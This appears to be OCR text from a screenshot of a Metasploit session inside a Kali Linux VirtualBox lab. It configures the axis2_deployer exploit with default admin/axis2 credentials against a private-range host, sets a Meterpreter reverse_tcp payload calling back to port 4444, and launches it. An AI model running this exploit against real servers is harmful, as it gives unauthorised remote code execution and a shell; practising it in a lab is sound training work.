 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
01:28 PM
Shell No. 1
File Actions Edit View Help
Module options (exploit/multi/http/axis2_deployer):
Name Current Setting Required Description
PASSWORD axis2 yes The password for the specified username
PATH /axis2 yes The URI path of the axis2 app (use /dswsbobje for SAP BusinessObjects)
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.99.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME admin yes The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.99.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal
msf6 exploit(multi/http/axis2_deployer) > set RHOSTS 192.168.99.6
RHOSTS ⇒ 192.168.99.6
msf6 exploit(multi/http/axis2_deployer) > set RPORT 8282
RPORT ⇒ 8282
msf6 exploit(multi/http/axis2_deployer) > exploit
Right Ctrl
Ps Pr Ae ENG 10:28 PM